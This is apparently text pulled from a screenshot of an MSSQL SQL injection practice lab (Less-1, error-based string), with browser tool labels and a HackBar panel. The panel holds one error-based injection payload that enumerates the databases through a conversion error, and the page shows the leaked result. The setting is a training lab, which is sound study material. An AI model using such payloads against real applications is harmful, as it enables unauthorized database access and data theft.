 MSSQL SQLi Labs
Index
Install
Less-1 Less-2 Less-3 Less-4 Less-5 Less-6 Less-7 Less-8 Less-9 Less-10
Less-1
Error based - String
id = 1
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 varchar 值 '~7' 转换成数据类型 int 时失败。
Less-11 Less-12 Less-13 Less-14 Less-15 Less-16 Less-17 Less-18 Less-19 Less-20
172.16.12.2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http:// /less-1.asp?id=1' and 1=('~'%2b(convert(varchar(255),(select count(*) from master.dbo.sysdatabases)))) --
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"